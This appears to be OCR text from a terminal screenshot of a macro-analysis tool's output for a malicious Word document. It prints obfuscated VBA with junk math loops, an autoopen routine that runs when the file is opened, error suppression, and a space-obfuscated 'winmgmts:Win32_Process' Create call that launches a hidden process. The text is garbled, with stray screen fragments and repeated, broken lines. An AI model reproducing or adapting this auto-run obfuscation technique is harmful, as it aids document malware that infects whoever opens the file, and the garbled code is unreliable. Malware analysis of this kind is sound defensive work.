 For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc7
- Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3) / xoJtPK2 / Log(87 / Fix(mNOJc3 / CInt(LtXxD6e6) + mCtDS996 - SQxNb0rO) + D
kGD)
Next
Trash
Do
nUnKR8o = 512 * ChrW(YMtfHC) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (FoWIAw + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set c8_cpwB = zwuF49r
Parallels Shared
Folders
RcTkkOqw = CreateObject(Replace("w    i     nm    gmts:Win    32   _Pr    oc   ess", " ", "")).Create(GS0LWK + IEHlwRq, W8KjQY, u0rrBWd, l78z
On _
Error Resume Next
jTzFBB = (movZQtjv + Rnd(334) + (4222 + Cos(8992 * Rnd(EAMc9D) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc7
- Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3) / xoJtPK2 / Log(87 / Fix(mNOJc3 / CInt(LtXxD6e6) + mCtDS996 - SQxNb0rO) + D
kGD)
Next
Do
malware
Ctpu4ftY = 512 * ChrW(EkbiAj) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (XVBccQd + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set s9NVwH = WR_wPr3Y
End Function
-------------------------------------------------------------------------------
VBA MACRO zacGkX9.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/zacGkX9'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
On _
Error Resume Next
wuhj5u = (QWhXZiV + Rnd(986) + (4222 + Cos(8992 * Rnd(kf8CcM) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc7
- Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3) / xoJtPK2 / Log(87 / Fix(mNOJc3 / CInt(LtXxD6e6) + mCtDS996 - SQxNb0rO) + D
kGD)
--More--
parallels@yash007: ~/Desktop/m...